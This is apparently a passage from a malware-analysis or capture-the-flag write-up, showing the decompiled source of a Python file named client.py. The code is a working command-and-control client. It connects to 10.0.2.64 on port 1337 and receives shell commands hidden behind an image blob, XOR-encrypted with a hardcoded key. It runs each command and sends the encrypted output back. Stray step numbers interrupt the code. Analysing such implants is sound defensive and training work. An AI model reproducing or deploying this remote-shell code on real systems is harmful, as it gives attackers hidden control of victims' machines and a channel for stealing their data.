 └─$ cat client.py
# uncompyle6 version 3.9.2
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.12.6 (main, Sep  7 2024, 14:20:15) [GCC 14.2.0]
# Embedded file name: client.py
import socket, base64, subprocess, sys
HOST = "10.0.2.64"
PORT = 1337
1
def xor_crypt(data, key):
    key_length = len(key)
    encrypted_data = []
    for i, byte in enumerate(data):
        encrypted_byte = byte ^ key[i % key_length]
        encrypted_data.append(encrypted_byte)
    else:
        return bytes(encrypted_data)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
2
    while True:
3
        received_data = s.recv(4096).decode("utf-8")
        encoded_image, encoded_command = received_data.split("AAAAAAAAAA")
4
        key = "MySup3rXoRKeYForCommandandControl".encode("utf-8")
        decrypted_command = xor_crypt(base64.b64decode(encoded_command.encode("utf-8")), key)
        decrypted_command = decrypted_command.decode("utf-8")
        result = subprocess.check_output(decrypted_command, shell=True).decode("utf-8")
5
        encrypted_result = xor_crypt(result.encode("utf-8"), key)
        encrypted_result_base64 = base64.b64encode(encrypted_result).decode("utf-8")
        separator = "AAAAAAAAAA"
        send = encoded_image + separator + encrypted_result_base64
6
        s.sendall(send.encode("utf-8"))
# okay decompiling client.pyc